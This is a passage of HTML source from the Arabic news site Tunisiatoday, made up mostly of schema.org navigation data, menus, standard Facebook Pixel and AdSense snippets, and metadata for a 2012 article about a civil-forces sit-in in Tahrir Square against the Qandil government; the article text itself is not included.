            "name": "أخبار الفلك والأبراج",
            "url": "https://www.tunisiatoday.com/333-أخبار-الفلك-والأبراج"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "المزيد من أخبار الطالع",
            "url": "https://www.tunisiatoday.com/1035-المزيد-من-أخبار-الطالع"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أبراج فيديو",
            "url": "https://www.tunisiatoday.com/v-934-أبراج"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أبراج صينية",
            "url": "https://www.tunisiatoday.com/983-أبراج-صينيةية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تفسير الأحلام",
            "url": "https://www.tunisiatoday.com/dream-interpretation-answers"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مشاكل وحلول",
            "url": "https://www.tunisiatoday.com/problems-and-solutions"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو",
            "url": "https://www.tunisiatoday.com/فيديو"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "عجائب غرائب",
            "url": "https://www.tunisiatoday.com/v-1147-عجائب-غرائب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو سيارات",
            "url": "https://www.tunisiatoday.com/v-926-سيارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سيارات",
            "url": "https://www.tunisiatoday.com/سيارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "آخر أخبار عالم السيارات",
            "url": "https://www.tunisiatoday.com/325-آخر-أخبار-عالم-السيارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سوق السيارات",
            "url": "https://www.tunisiatoday.com/192-سوق-السيارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار السيارات",
            "url": "https://www.tunisiatoday.com/190-أخبار-السيارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "قيد الاختبار",
            "url": "https://www.tunisiatoday.com/195-قيد-الاختبار"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "إختراعات",
            "url": "https://www.tunisiatoday.com/194-إختراعات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "حوارات و تقارير",
            "url": "https://www.tunisiatoday.com/1034-حوارات-و-تقارير"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "غاليري",
            "url": "https://www.tunisiatoday.com/gallery-926/"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الرئيسية",
            "url": "https://www.tunisiatoday.com/الرئيسية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الأخبار الرياضية",
            "url": "https://www.tunisiatoday.com/316-الأخبار-الرياضية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الرياضة",
            "url": "https://www.tunisiatoday.com/417-أخبار-الرياضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "فيديو أخبار الرياضة",
            "url": "https://www.tunisiatoday.com/v-917-رياضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "نجوم الملاعب",
            "url": "https://www.tunisiatoday.com/1172-نجوم-الملاعب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الرياضة",
            "url": "https://www.tunisiatoday.com/1186-أخبار-الرياضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "ملاعب عربية وعالمية",
            "url": "https://www.tunisiatoday.com/53-ملاعب-عربية-وعالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "بطولات",
            "url": "https://www.tunisiatoday.com/allchampions"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار الأندية العربية",
            "url": "https://www.tunisiatoday.com/sports-football/club-activities"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مقابلات",
            "url": "https://www.tunisiatoday.com/387-مقابلات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة عربية",
            "url": "https://www.tunisiatoday.com/55-رياضة-عربية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رياضة عالمية",
            "url": "https://www.tunisiatoday.com/56-رياضة-عالمية"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "موجب",
            "url": "https://www.tunisiatoday.com/59-موجب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سالب",
            "url": "https://www.tunisiatoday.com/60-سالب"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مباريات ونتائج",
            "url": "https://www.tunisiatoday.com/sports/scoreboard"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة الطائرة",
            "url": "https://www.tunisiatoday.com/1173-كرة-الطائرة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة اليد",
            "url": "https://www.tunisiatoday.com/1174-كرة-اليد"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "كرة السلة",
            "url": "https://www.tunisiatoday.com/1175-كرة-السلة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "رمي",
            "url": "https://www.tunisiatoday.com/1176-رمي"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "قفز",
            "url": "https://www.tunisiatoday.com/1177-قفز"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "الجري",
            "url": "https://www.tunisiatoday.com/1178-الجري"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تنس",
            "url": "https://www.tunisiatoday.com/1179-تنس"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سيارات",
            "url": "https://www.tunisiatoday.com/1180-سيارات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "غولف",
            "url": "https://www.tunisiatoday.com/1181-غولف"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "سباق الخيل",
            "url": "https://www.tunisiatoday.com/1182-سباق-الخيل"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مصارعة",
            "url": "https://www.tunisiatoday.com/1183-مصارعة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "جمباز",
            "url": "https://www.tunisiatoday.com/1184-جمباز"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار المنتخبات",
            "url": "https://www.tunisiatoday.com/1188-أخبار-المنتخبات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "تحقيقات",
            "url": "https://www.tunisiatoday.com/61-تحقيقات"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "مدونات",
            "url": "https://www.tunisiatoday.com/b-917-رياضة"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "أخبار المحترفين",
            "url": "https://www.tunisiatoday.com/1185-أخبار-المحترفين"
        },
        {
            "@context": "https://schema.org",
            "@type": "SiteNavigationElement",
            "@id": "https://www.tunisiatoday.com/",
            "name": "غاليري",
            "url": "https://www.tunisiatoday.com/gallery-917/"
        }
    ]
}</script> 
 
 
 
<!-- Facebook Pixel Code -->
<script>

  !function(f,b,e,v,n,t,s)

  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?

  n.callMethod.apply(n,arguments):n.queue.push(arguments)};

  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';

  n.queue=[];t=b.createElement(e);t.async=!0;

  t.src=v;s=b.getElementsByTagName(e)[0];

  s.parentNode.insertBefore(t,s)}(window, document,'script',

  'https://connect.facebook.net/en_US/fbevents.js');

  fbq('init', '425500214899644');

  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"

  src="https://www.facebook.com/tr?id=425500214899644&ev=PageView&noscript=1"

/></noscript>

<!-- End Facebook Pixel Code -->


<meta property="og:title" content="استمرار اعتصام القوى المدنية المصرية في التحرير للمطالبة بإقالة حكومة قنديل" />
<meta property="og:type" content="website" />
<meta property="og:description" content=" " />
<meta property="og:site_name" content="Tunisiatoday" />
<meta property="og:locale" content="ar_AR" />
<meta property="og:article:author" content="Tunisiatoday" />
<meta property="og:article:section" content="الرئيسية" />
<meta property="og:url" content="https://www.tunisiatoday.com/814/استمرار-اعتصام-القوى-المدنية-المصرية-في-التحرير-للمطالبة-بإقالة-حكومة-قنديل" />
<meta property="og:image" content="https://stat.tunisiatoday.com/images/tunisia-1024x576.png"/>





<script type="application/ld+json">
		{
		  "@context": "http://schema.org",
		  "@type": "NewsArticle",
		  "mainEntityOfPage":{
			"@type":"WebPage",
			"@id":"https://www.tunisiatoday.com/814/استمرار-اعتصام-القوى-المدنية-المصرية-في-التحرير-للمطالبة-بإقالة-حكومة-قنديل"
		  },
		  "headline": "استمرار اعتصام القوى المدنية المصرية في التحرير للمطالبة بإقالة حكومة قنديل",
		  "image": {
			"@type": "ImageObject",
			"url": "https://www.tunisiatoday.com//www.arabstoday.net",
			"height": "800",
			"width": "800"
		  },
		  "datePublished": "2012-12-24 09:12:39",
		  "dateModified": "2012-12-24 09:12:39",
		  "author": {
			"@type": "Person",
			"name": "العرب اليوم"
		  },
		   "publisher": {
			"@type": "Organization",
			"name": "Arabs Today",
			"logo": {
			  "@type": "ImageObject",
			  "url": "https://stat.tunisiatoday.com/images/tunisia_logo_new.png",
			  "width": "600",
			  "height": "60"
			}
		  },
		  "description": " "
		}
		</script>
        
 
</head>
<body>
    
    
<div class="lifestylewrapper">
<div class="bodyaskifull">
<div class="headaski">
<div class="header">
<div class="nommoc" id="phonedesign">
<div class="readmoregmttimeband">آخر تحديث GMT09:18:26</div>

<div class="span4 navy"><span onclick="openNav()"><img src="https://stat.tunisiatoday.com/images/navcon.jpg" alt=" تونس اليوم - "/></span></div>
<div id="mySidenav" class="sidenav">
<a href="https://www.tunisiatoday.com/"  class="bags2"> الرئيسية </a>
<a href="https://www.tunisiatoday.com/أخبارعاجلة"  id="repcol" class="bags1">أخبارعاجلة </a>

<a href="https://www.tunisiatoday.com/رياضة" class="bags3"> رياضة </a>
<a href="https://www.tunisiatoday.com/ثقافة" id="repcol" class="bags4"> ثقافة </a>
<a href="https://www.tunisiatoday.com/إقتصاد" class="bags5"> إقتصاد </a>
<a href="https://www.tunisiatoday.com/فن-وموسيقى" id="repcol" class="bags6"> فن وموسيقى </a>
<a href="https://www.tunisiatoday.com/أزياء" class="bags7"> أزياء  </a>
<a href="https://www.tunisiatoday.com/صحة-وتغذية"  id="repcol" class="bags8"> صحة وتغذية </a>			
<a href="https://www.tunisiatoday.com/سياحة-وسفر" class="bags9"> سياحة وسفر </a>
<a href="https://www.tunisiatoday.com/ديكور" id="repcol" class="bags10">  ديكور </a>
<a href="https://www.tunisiatoday.com/أخبار" class="bags11"> أخبار</a>
<a href="https://www.tunisiatoday.com/إعلام" id="repcol" class="bags12"> إعلام </a>
<a href="https://www.tunisiatoday.com/تعليم" class="bags13"> تعليم </a>
<a href="https://www.tunisiatoday.com/مرأة" id="repcol" class="bags14"> مرأة </a>
<a href="https://www.tunisiatoday.com/islamic-fashion" class="bags7"><span> أزياء إسلامية</span></a>
<a href="https://www.tunisiatoday.com/علوم-وتكنولوجيا" id="repcol" class="bags15"> علوم وتكنولوجيا </a>
<a href="https://www.tunisiatoday.com/بيئة"  class="bags16">  بيئة </a>
<a href="https://www.tunisiatoday.com/مدونات"id="repcol" class="bags17"> مدوَّنات  </a>			
<a href="https://www.tunisiatoday.com/أبراج" class="bags18"> أبراج  </a>
<a href="https://www.tunisiatoday.com/فيديو" id="repcol" class="bags19"> فيديو </a>
<a href="https://www.tunisiatoday.com/سيارات" class="bags20">سيارات </a></div>
<div class="span4 army"><a href="https://www.tunisiatoday.com/"><img src="https://stat.tunisiatoday.com/images/logo.jpg" alt=" تونس اليوم - "/></a></div>
<div class="span4 heavy"><a href="https://www.tunisiatoday.com/"><img src="https://stat.tunisiatoday.com/images/homeheader.jpg" alt=" تونس اليوم - "/></a></div>

<script data-cfasync="false" type="text/javascript">
function openNav() {
    document.getElementById("mySidenav").style.width = "100%";
}

function closeNav() {
    document.getElementById("mySidenav").style.width = "0";
}
</script></div>


<div id="pcdesign">
<div class="readmoretop-bands">
<div class="spone goso">
<div class="search">
<div class="mani">
<label><input type="radio" name="type" value="Individual" id="type_0" checked="checked" class="goog"/>تونس اليوم</label>
<label style="width:30px;"><input type="radio" name="type" value="Company" id="type_1" class="goog" />Google</label></div>
<div id="Individual_box" class="sara">
<form action="https://www.tunisiatoday.com/search" method="get" name="searchheadpage" onSubmit="return checkheadsearch();">
<div class="search">
<label for="mod-search-searchword" class="dimsu">البحث</label><input name="searchword" id="mod-search-searchword" maxlength="75"  class="inputbox" type="text" size="23" onChange="CheckArabicOnly(this);"></div></form></div>
<div id="Company_box" class="sara">
<form method="GET" action="https://www.google.com/search" id="google" target="google_window" >
<input type="text"   name="q" maxlength="256" id="google-input" class="inputbox" size="23" value="البحث..." onBlur="if (this.value=='') this.value='البحث...';"  onfocus="if (this.value=='البحث...') this.value='';" />
<input type="submit" value="بحث" class="button"></form></div></div></div>
<div class="sptwo gmda">
<div class="spthree gmt" id="tcenter">آخر تحديث GMT09:18:26</div>
<div class="speight date" id="tright"><span id="ty2udate524"></span></div>
</div>
</div>


<div class="headnommoc">
<div class="newlogoleft"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728 x 90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="2942314921"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="newlogoright"><a href="https://www.tunisiatoday.com/"><img src="https://stat.tunisiatoday.com/images/tunisia_logo_new.png" alt=" تونس اليوم - "/></a></div>

</div>



</div>
</div>
</div>


<div class="menufull">
<div class="menuaski">
<div class="menufullara">

<div class="mainmenumass">

<div class="mainmenuleft">
<div id='cssmenu'>

<ul>


<li  class='has-subtwo itemtwo active'><a href='https://www.tunisiatoday.com/'><h2>الرئيسية</h2></a>
<ul>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/314-أخبار-محلية-وعربية-وعالمية'><span>أخر الأخبار المحلية والعربية والعالمية</span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/338-الحوارات-الفنية'><span>الحوارات الفنية</span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/36-آخر-الأخبار'><span>آخر الأخبار</span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/417-أخبار-الرياضة'><span>أخبار الرياضة</span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/v-915-الرئيسية'><span>فيديو العرب اليوم </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/103-أخبار-الفنانين'><span> أخبار النجوم </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/603-حوارات-وتقارير'><span> حوارات وتقارير </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/504-أخبار-الاقتصاد'><span> أخبار الاقتصاد </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/121-عالم-الموضة'><span>  عالم الموضة   </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/487-صحة-وتغذية'><span> صحة وتغذية </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/home/newspaper'><span>اخترنا لك</span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/2013-09-13-14-42-41'><span>  آراء وتحليلات </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/home/threads'><span> المواضيع الأكثر قراءة </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/459-سياحة-وسفر'><span> سياحة وسفر </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/724-أخبار-السيارات'><span>  أخبار السيارات </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/1566-كاريكاتير'><span>  كاريكاتير </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/220-نساء-في-الأخبار'><span>   نساء في الأخبار  </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/335-ناس-في-الأخبار'><span>ناس في الأخبار </span></a></li>
</ul>
</li>


<li  class='has-sub itemone '><a href='https://www.tunisiatoday.com/أخبارعاجلة'><h2>أخبارعاجلة</h2></a>
<ul>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1152-أخبار-عاجلة'><span>أخبار عاجلة</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1153-رياضة-عاجل'><span>رياضة عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1154-اقتصاد-عاجل'><span>اقتصاد عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1155-إعلام-عاجل'><span>إعلام عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1156-فن-عاجل'><span>فن عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1157-صحة-عاجل'><span>صحة عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1158-نساء-عاجل'><span>نساء عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1159-علوم-عاجل'><span>علوم عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1160-بيئة-عاجل'><span>بيئة عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1161-سياحة-وسفر-عاجل'><span>سياحة وسفر عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1162-سيارات-عاجل'><span>سيارات عاجل</span></a></li>
</ul>
</li>



<li class='has-subthree itemthree '><a href='https://www.tunisiatoday.com/رياضة'><h2>رياضة</h2></a>
<ul>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/316-الأخبار-الرياضية'><span>الأخبار الرياضية</span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/417-أخبار-الرياضة'><span>أخبار الرياضة</span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/v-917-رياضة'><span> فيديو أخبار الرياضة</span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1172-نجوم-الملاعب'><span>  نجوم الملاعب  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1186-أخبار-الرياضة'><span>  أخبار الرياضة  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/53-ملاعب-عربية-وعالمية'><span>  ملاعب عربية وعالمية  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/allchampions'><span> بطولات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/sports-football/club-activities'><span> أخبار الأندية العربية </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/387-مقابلات'><span> مقابلات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/55-رياضة-عربية'><span>   رياضة عربية </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/56-رياضة-عالمية'><span>   رياضة عالمية </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/59-موجب'><span>  موجب  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/60-سالب'><span>  سالب  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/sports/scoreboard'><span> مباريات ونتائج </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1173-كرة-الطائرة'><span> كرة الطائرة </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1174-كرة-اليد'><span> كرة اليد </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1175-كرة-السلة'><span> كرة السلة </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1176-رمي'><span>  رمي </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1177-قفز'><span>  قفز </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1178-الجري'><span>  الجري </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1179-تنس'><span> تنس </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1180-سيارات'><span> سيارات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1181-غولف'><span>  غولف </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1182-سباق-الخيل'><span>  سباق الخيل </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1183-مصارعة'><span>  مصارعة </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1184-جمباز'><span>  جمباز </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1188-أخبار-المنتخبات'><span>  أخبار المنتخبات  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/61-تحقيقات'><span>  تحقيقات  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/b-917-رياضة'><span> مدونات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1185-أخبار-المحترفين'><span>  أخبار المحترفين </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-917/'><span> غاليري </span></a></li>
</ul>
</li>


<li class='has-subfour itemfour '><a href='https://www.tunisiatoday.com/ثقافة'><h2>ثقافة</h2></a>
<ul>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/317-عالم-الثقافة-والفنون'><span>عالم الثقافة والفنون</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/485-أخبار-الثقافة-والفنون'><span>أخبار الثقافة والفنون </span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/v-918-ثقافة'><span>فيديو ثقافة وفن</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/75-مهرجانات-عربية'><span>مهرجانات عربية</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/248-أخبار-الثقافة-والفنون'><span>أخبار الثقافة والفنون</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/495-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/67-معارض'><span>معارض</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/69-أحداث-ثقافية'><span>أحداث ثقافية</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/70-في-المكتبات'><span>في المكتبات</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/68-قصص-وروايات'><span>قصص وروايات</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/290-اكثر-الكتب-الاجنبية-مبيعا'><span>اكثر الكتب الاجنبية مبيعا</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/71-اكثر-الكتب-عربي-مبيعا'><span>اكثر الكتب عربي مبيعا</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/357-أفلام-عربية'><span>أفلام عربية</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/76-مراجعة-كتب'><span>مراجعة كتب</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/2583-المزيد-من-أخبار-الدين-والدنيا'><span>دين ودنيا</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/79-رقص'><span>رقص</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/80-تمثيل'><span>تمثيل</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/78-كوميدي'><span>كوميدي</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/276-بأقلامهم'><span>بأقلامهم</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/b-918-ثقافة'><span>مدونات</span></a></li>
</ul>
</li>


<li class='has-subfive itemfive '><a href='https://www.tunisiatoday.com/إقتصاد'><h2>إقتصاد</h2></a>
<ul>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/318-عالم-الاقتصاد-والمال'><span>عالم الاقتصاد والمال</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/504-أخبار-الاقتصاد'><span>أخبار الاقتصاد والمال</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/v-919-اقتصاد'><span> فيديو </span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/91-عقارات'><span>عقارات</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/84-اقتصاد-دولي'><span>اقتصاد دولي</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/83-اقتصاد-عربي'><span>اقتصاد عربي</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/394-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/90-تقارير-خاصة'><span>تقارير خاصة</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/244-نفط-وبتروكيماويات'><span>نفط وبتروكيماويات</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/243-مصارف'><span>مصارف</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/92-قضايا-ساخنة'><span>قضايا ساخنة</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/87-أسواق-مالية'><span>أسواق مالية</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/86-أخبار-الشركات'><span>أخبار الشركات</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/b-919-اقتصاد'><span>مدونات</span></a></li>
</ul>
</li>



<li class='has-subsix itemsix '><a href='https://www.tunisiatoday.com/فن-وموسيقى'><h2>فن وموسيقى</h2></a>
<ul>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/319-القضايا-والأحداث-الفنية'><span>القضايا والأحداث الفنية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/338-الحوارات-الفنية'><span>الحوارات الفنية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/v-920-فن-وموسيقى'><span> فيديو </span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/103-أخبار-الفنانين'><span>أخبار النجوم</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/96-أسرار-النجوم'><span>أسرار النجوم</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/101-حفلات-ومهرجانات'><span>حفلات ومهرجانات</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/112-تلفزيون'><span>تلفزيون</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/391-مقابلات'><span>مقابلات</span></a></li>
